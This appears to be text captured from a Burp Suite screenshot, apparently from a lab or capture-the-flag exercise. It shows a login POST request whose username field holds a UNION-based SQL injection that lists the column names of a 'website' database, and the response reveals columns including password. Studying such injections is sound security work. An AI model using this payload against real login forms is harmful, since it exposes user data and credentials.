 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.255.238:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 178
9 Origin: http://10.10.255.238:8000
10 Connection: close
11 Referer: http://10.10.255.238:8000/
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT 1, (select group_concat(COLUMN_NAME)
from Information_Schema.COLUMNS where TABLE_SCHEMA =
'website') ,3,4 FROM information_schema.tables--
-&password=test
Response
Pretty Raw Hex Render \n
Index
Hi
email,id,password,username!!
Welcome to the index page...